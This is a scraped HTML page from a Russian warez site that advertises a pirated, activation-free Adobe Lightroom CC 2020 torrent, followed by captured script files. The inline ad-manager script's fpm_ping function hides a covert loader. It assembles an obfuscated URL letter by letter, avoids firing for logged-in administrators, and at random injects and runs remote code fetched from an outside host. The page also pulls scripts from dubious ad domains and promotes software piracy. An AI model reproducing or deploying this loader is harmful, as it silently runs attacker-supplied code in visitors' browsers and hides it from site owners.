user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script> 
  <script data-noptimize="" data-wpfc-render="false">


                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([{"id":"9347","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Telamon","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/go.leadassets.net\/r\/22903f092e5dd4669c5f6fb3ec45ed1b\" target=\"_blank\" rel=\"noopener noreferrer\"><img class=\"fr-dib aligncenter\" src=\"https:\/\/torrentbits.ru\/uploads\/posts\/2022-03\/1648277269_2-telamon.png\" alt=\"\" \/><\/a>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/go.leadassets.net\/r\/22903f092e5dd4669c5f6fb3ec45ed1b\" target=\"_blank\" rel=\"noopener noreferrer\"><img class=\"fr-dib aligncenter\" src=\"https:\/\/torrentbits.ru\/uploads\/posts\/2022-03\/1648277269_2-telamon.png\" alt=\"\" \/><\/a>\n","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]}]);
  </script> 
  <script data-noptimize="" data-wpfc-render="false">


                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script> 
  <script charset="utf-8" async src="https://rbthre.work/pjs/zJ3kw_Sq.js"></script> 
  <script charset="utf-8" async src="https://rbfour.bid/pjs/zJ3kw_Sq.js"></script>
  <div class="wrap">
    <div class="header">
      <div id="mob">
        <a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a>
      </div>
      <div class="logo imglogo">
        <a href="/"><span class="site-title">Полезное для Windows</span></a>
      </div>
      <div class="clear"></div>
      <div id="menu" class="menunav">
        <ul id="menu-menu" class="top-menu">
          <li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5264">
            <a href="/archivers">Архиваторы</a>
          </li>
          <li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555">
            <a href="/brauzers">Браузеры</a>
          </li>
          <li id="menu-item-5333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5333">
            <a href="/sistemnye">Системные</a>
          </li>
          <li id="menu-item-5403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5403">
            <a href="/office">Офис</a>
          </li>
          <li id="menu-item-5428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5428">
            <a href="/emulators">Эмуляторы образов</a>
          </li>
          <li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556">
            <a href="/optimizaciya">Оптимизация</a>
          </li>
          <li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557">
            <a href="/torrent">Торрент клиенты</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="clear"></div><a id="showHere"></a>
    <div class="rep-container">
      <div class="main-col">
        <div id="post-6703" class="entry post-6703 post type-post status-publish format-standard has-post-thumbnail hentry category-grafika">
          <div class="tech-info">
            <i class="fa fa-star-o" aria-hidden="true"></i> &nbsp; <a href="/grafika" rel="category tag">Графика</a>&nbsp; &nbsp; &nbsp; <i class="fa fa-eye" aria-hidden="true"></i>&nbsp; 2785 &nbsp; &nbsp; &nbsp; <i class="fa fa-commenting-o" aria-hidden="true"></i> &nbsp; <a href="/grafika/adobe-lightroom-cc-2020-torrent.html#respond">0</a>
          </div>
          <h1 class="post-title">Adobe Lightroom CC 2020 торрент</h1>
          <div class="entry-content">
            <p></p>
            <div class="mwrfsd3" data-source_name="DOM:.button-center a|cstr=Скачать;cstr=Бесплатно" data-source_url="DOM:.button-center a.buttons|param=landlink"></div>
            <p></p>
            <div class="fpm_start"></div>
            <p><a href="/wp-content/uploads/2019/10/programmnyy-interfeys-3.png" data-rel="lightbox-gallery-NMTegYgA" data-rl_title="Программный интерфейс" data-rl_caption="" title="Программный интерфейс"><img decoding="async" class="aligncenter size-full wp-image-6707" src="/wp-content/uploads/2019/10/programmnyy-interfeys-3.png" alt="Программный интерфейс" width="1223" height="812" srcset="/wp-content/uploads/2019/10/programmnyy-interfeys-3.png 1223w, /wp-content/uploads/2019/10/programmnyy-interfeys-3-768x510.png 768w" sizes="(max-width: 1223px) 100vw, 1223px"></a></p>
            <p>Данное приложение предназначено для обработки фотографий. Точнее, его функционал сводится к так называемой «проявке» несжатых снимков цифровых зеркальных и беззеркальных камер. В нашей сегодняшней статье мы подробнее рассмотрим данное приложение, а в самом конце странички вы сможете бесплатно без регистрации скачать Adobe Lightroom CC 2020 через торрент.</p>
            <p><span id="more-6703"></span></p>
            <h2>Возможности</h2>
            <p>Как и во всех других случаях, начинать мы будем именно с обзора возможностей программы, о которой сегодня ведем речь:</p>
            <ul>
              <li>В первую очередь функционал данного приложения ориентирован на обработку цифровых несжатых снимков с зеркальных и беззеркальных камер.</li>
              <li>Присутствует пакетный режим, который позволяет применить все внесенные изменения ко всем фотографиям, которые мы обрабатываем. Это значительно ускоряет работу особенно тех фотографов, которым нужно проявлять и корректировать огромное количество снимков.</li>
              <li>Как и у любого другого Raw-редактора, в данном приложении присутствует широкий набор функций, позволяющих сделать с фотографией практически все, что вы сможете придумать. Это и кривые, и цветовой баланс, и сотни других инструментов, позволяющих получить именно ту картинку, которую мы хотим.</li>
              <li>Присутствуют инструменты для коррекции виньетирования, дисторсии или хроматических аберраций. При этом линза, при помощи которой делается снимок, распознается автоматически. В результате чего коррекция также производится автоматически, но присутствует возможность ручной доводки.</li>
            </ul>
            <p><a href="/wp-content/uploads/2019/10/obrabotka.png" data-rel="lightbox-gallery-NMTegYgA" data-rl_title="Обработка" data-rl_caption="" title="Обработка"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6706" src="/wp-content/uploads/2019/10/obrabotka.png" alt="Обработка" width="1223" height="812" srcset="/wp-content/uploads/2019/10/obrabotka.png 1223w, /wp-content/uploads/2019/10/obrabotka-768x510.png 768w" sizes="(max-width: 1223px) 100vw, 1223px"></a></p>
            <p>Ясно, что описать весь набор функций данного графического редактора в рамках такой небольшой статьи мы не сможем. Поэтому знакомиться с другими возможностями вы будете уже, обрабатывая собственные фотографии.</p>
            <h2>Плюсы и минусы</h2>
            <p>Как и у любой другой программы, запускаемой под управлением операционных систем Microsoft, у нашего графического редактора присутствует список сильных и слабых сторон.</p>
            <p>Достоинства:</p>
            <ul>
              <li>Симпатичный пользовательский интерфейс.</li>
              <li>Высокая скорость работы, учитывая весь имеющийся тут функционал.</li>
              <li>Программа, которая бесплатно и без регистрации доступна ниже, не требует активации.</li>
              <li>Наличие русской версии.</li>
              <li>Присутствует режим сравнения «до/после».</li>
              <li>Есть собственный файловый менеджер, который хорошо сочетается с внешним видом самой программы.</li>
            </ul>
            <p>Недостатки:</p>
            <script data-noptimize="" data-wpfc-render="false">
            fpm_start( "true" );
            </script>
            <ul>
              <li>По сравнению с той же Adobe Camera Raw, редактировать картинки здесь приходится отдельно от Photoshop. Что не очень удобно.</li>
            </ul>
            <p><a href="/wp-content/uploads/2019/10/kniga.png" data-rel="lightbox-gallery-NMTegYgA" data-rl_title="Книга" data-rl_caption="" title="Книга"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6705" src="/wp-content/uploads/2019/10/kniga.png" alt="Книга" width="1223" height="812" srcset="/wp-content/uploads/2019/10/kniga.png 1223w, /wp-content/uploads/2019/10/kniga-768x510.png 768w" sizes="(max-width: 1223px) 100vw, 1223px"></a></p>
            <p>Однако, учитывая наличие хотя бы возможности пакетной обработки, данным недостатком можно пренебречь.</p>
            <h2>Как пользоваться</h2>
            <p>Итак, давайте кратко рассмотрим, как работать с данным приложением:</p>
            <ol>
              <li>Воспользовавшись кнопкой ниже, скачайте и установите программу.</li>
              <li>Запустите Adobe Lightroom 2020 и импортируйте изображения, с которыми хотите работать.</li>
              <li>Переходите к редактированию, переключившись на соответствующую вкладку.</li>
              <li>Когда внесение всех нужных изменений будет окончено, сохраняйте готовый результат.</li>
            </ol>
            <p><a href="/wp-content/uploads/2019/10/karta.png" data-rel="lightbox-gallery-NMTegYgA" data-rl_title="Карта" data-rl_caption="" title="Карта"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6704" src="/wp-content/uploads/2019/10/karta.png" alt="Карта" width="1223" height="812" srcset="/wp-content/uploads/2019/10/karta.png 1223w, /wp-content/uploads/2019/10/karta-768x510.png 768w" sizes="(max-width: 1223px) 100vw, 1223px"></a></p>
            <h2>Видео</h2>
            <p>Кроме этого, рекомендуем ознакомиться с коротким обзорным роликом, который делает знакомство с Adobe Lightroom 2020 проще.</p>
            <p><iframe loading="lazy" title="ЛАЙТРУМ 2019 - Какой компьютер нужен для комфортной работы в Adobe Lightroom?" width="820" height="461" src="https://www.youtube.com/embed/ujqlcfpzzqo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
            <h2>Ключ активации и загрузка</h2>
            <p>Никаких дополнительных действий по активации программы, которую вы скачаете по имеющейся ниже кнопке, производить не нужно.</p>
            <div class="button-center">
              <span class="left">Скачать Adobe Lightroom CC 2020 торрент</span>
            </div>
            <div class="fpm_end"></div>
            <p></p>
            <div class="clear"></div>
          </div>
          <div class="tech-info"></div>
          <div class="clear"></div>
          <div class="post-navigation">
            <div class="nav-box-previous">
              <div class="img-wrap-nav">
                <a href="/grafika/photoshop-cs6-na-russkom-yazyke-kryaknutyj.html"><img src="/wp-content/uploads/2019/10/programmnyy-interfeys-2-80x80.png" alt="Photoshop CS6 на русском языке крякнутый"></a> <span>&laquo; Предыдущая запись</span>
                <h2><a href="/grafika/photoshop-cs6-na-russkom-yazyke-kryaknutyj.html">Photoshop CS6 на русском языке крякнутый</a></h2>
              </div>
            </div>
            <div class="nav-box-next">
              <div class="img-wrap-nav">
                <a href="/emulyatory/bluestacks-5.html"><img src="/wp-content/uploads/2019/10/igra-80x80.png" alt="BlueStacks 5"></a> <span>Следующая запись &raquo;</span>
                <h2><a href="/emulyatory/bluestacks-5.html">BlueStacks 5</a></h2>
              </div>
            </div>
            <div class="clear"></div>
          </div>
          <div class="comments-box">
            <a name="comments" id="comments"></a>
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Добавить комментарий</h3>
              <form action="https://microsoft-windows8.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p>
                <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required"></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required"></p>
                <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                <p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='6703' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
              </form>
            </div>
          </div>
        </div>
      </div>
      <div class="right-col">
        <div class="side-blok" id="search-2">
          <form role="search" method="get" id="searchform" class="searchform" action="https://microsoft-windows8.ru/" name="searchform">
            <div>
              <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s"> <input type="submit" id="searchsubmit" value="Поиск">
            </div>
          </form>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="footer">
    <div class="credits">
      <p>&copy; 2023 Полезное для Windows &middot; Копирование материалов сайта без разрешения запрещено<br></p>
      <div class="foot-counter"></div>
    </div><a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script src="https://whereres.com/api/scripts/mSetupWidget?id=257"></script>
  <div class="sm-30f68c"></div>
  <script src="https://smatr.icu/sm/getcode?apiKey=f307185dacf7d61c2cc9a3da339b000c"></script> 
  <script type="text/javascript">

  function gotoal(link){window.open(link.replace("_","http://"));}
  </script>
  <link rel='stylesheet' id='mts_wpshortcodes-css' href='/wp-content/plugins/wp-shortcode/css/wp-shortcode.css?ver=1.4.17' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
  <div id="mobilemenu" class="mobilemenu">
    <ul id="menu-menu-1" class="top-menu">
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5264">
        <a href="/archivers">Архиваторы</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555">
        <a href="/brauzers">Браузеры</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5333">
        <a href="/sistemnye">Системные</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5403">
        <a href="/office">Офис</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5428">
        <a href="/emulators">Эмуляторы образов</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556">
        <a href="/optimizaciya">Оптимизация</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557">
        <a href="/torrent">Торрент клиенты</a>
      </li>
    </ul>
  </div>
  <script type="text/javascript">
  var uBarFlowId = 1615; (function (d, w, c) {(w[c] = w[c] || []).push(function() {try {appUbarButton.init(uBarFlowId);} catch(e) {}});var n = d.getElementsByTagName("script")[0],s = d.createElement("script"),f = function () {n.parentNode.insertBefore(s, n);};s.type = "text/javascript";s.async = true;s.src = "https://torrent5.net/templates/t5net/js/appUbarButton.js";if (w.opera == "[object Opera]") {d.addEventListener("DOMContentLoaded", f, false);} else {f();}})(document, window, "ubar_button_callback"); 
  </script> <noscript>
  <div></div></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d05295ef6ab4f4b8d22fb098afc4ff6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sAH7ne8xFQ5BxmBz8WGmfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769230599054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://microsoft-windows8.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0
body_size: 1055
content:
jQuery(document).ready(function($) {
	$('.main-col h2').each(function(){
		$(this).after('<a class="scroll_soderj" href="#soderj">Вернуться к содержанию <span>↑</span></a>');
	});
	$('.main-col a[href^="#"]').click(function(e){
		e.preventDefault();
		elementClick = $(this).attr("href");
		destination = $(elementClick).offset().top;
		$('html, body').animate( { scrollTop: destination - 82 }, 800 );
	});
// постзагрузка медиа объектов
 var hiddenDiv = $("#media, .crsl-item .caption, .poster, .tile-wrap");
var show = function() {
hiddenDiv.fadeIn(700);
};
hiddenDiv.hide();
setTimeout(show, 1000);
	
// подключаем карусель
 $('.crsl-items').carousel({ visible: 3, itemMinWidth: 200, itemMargin: 20, speed:	'fast', autoRotate: '5000' });
 
// подключаем липкий сайдбар
 $(".right-col").theiaStickySidebar({additionalMarginTop:90,additionalMarginBottom:20});

// подключаем липкое меню
var options = {
offset: '#showHere',
offsetSide:"top",
classes: {
clone:   'banner--clone',
stick:   'banner--stick',
unstick: 'banner--unstick'
	}
};
var banner = new Headhesive('.menunav', options);

// подключаем слайдеры
$( window ).load(function() {  	  
	$('#main-slider, #video-slider').flexslider({
 animation: "fade",
 slideshowSpeed: 5000,
 controlNav: true,
 directionNav: false,
 pauseOnAction: true,     
		pauseOnHover:  true,       
	});
});
 
 // выпадающий поиск
 $(".toggle-search").click(function() {
$(".search-expand").fadeToggle(250), setTimeout(function() {
$(".search-expand input").focus()},2e3)})

 // очистка для сетки в 2 и 3 записи
$('.post-item-2:nth-child(2n)').next().css({
 'clear': 'both'
});
$('.post-item-3:nth-child(3n)').next().css({
 'clear': 'both'
 });
		
 // кнопка Вверх
$(window).scroll(function () {
if ( $(this).scrollTop() > 100) {
$('#backtop').fadeIn();
} else {
$('#backtop').fadeOut();}
});
$('#backtop').click(function(){
$('html, body').animate({scrollTop:0}, 'slow');
return false;
});  

// добавляем прозрачность во второе меню при наведении мыши на первое
	$(".menunav li").mouseover(function(){
		$('.topnavig').css({
				'opacity': '0.3'
		});
});
$(this).mouseout(function() {
 $('.topnavig').css({
				'opacity': '1'
		});  
}); 

// подключаем мобильное меню
$("#mobilemenu").mmenu({
position: "left",
slidingSubmenus: false,
classes: "mm-slide",
extensions: ["theme-white"]
});

// подключаем выпадающее меню
	$('.top-menu,ul.top-nav-menu')
.superfish({
pathClass : 'current',
delay : 200
});

 // конец  	  
});